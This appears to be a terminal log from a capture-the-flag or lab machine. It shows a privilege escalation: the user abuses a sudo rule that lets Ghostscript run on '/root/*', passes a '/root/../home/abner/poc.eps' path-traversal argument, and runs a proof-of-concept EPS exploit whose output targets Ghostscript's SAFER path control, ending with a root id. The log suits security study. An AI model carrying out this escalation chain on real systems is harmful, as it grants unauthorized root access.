 abner@ip-172-16-14-57:~$ nano poc.eps
abner@ip-172-16-14-57:~$ sudo -l
Matching Defaults entries for abner on ip-172-16-14-57:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User abner may run the following commands on ip-172-16-14-57:
    (ALL : ALL) /usr/local/bin/gs -q -dNODISPLAY -dBATCH -dSAFER /root/*
abner@ip-172-16-14-57:~$ sudo /usr/local/bin/gs -q -dNODISPLAY -dBATCH -dSAFER /root/../home/abner/poc.eps

Found controllable stack region at index: 222
out: 0×5a8816d9dfa0
out→mem: 0×5A8816C88AD0
out→mem→gs_lib_ctx: 0×5A8816C88C90
out→mem→gs_lib_ctx→core: 0×5A8816C88D80
out→mem→gs_lib_ctx→core→path_control_active: 0×5A8816C88E1C
abner@ip-172-16-14-57:~$ ls
id.txt  poc.eps  user.txt
abner@ip-172-16-14-57:~$ cat id.txt
uid=0(root) gid=0(root) groups=0(root)
abner@ip-172-16-14-57:~$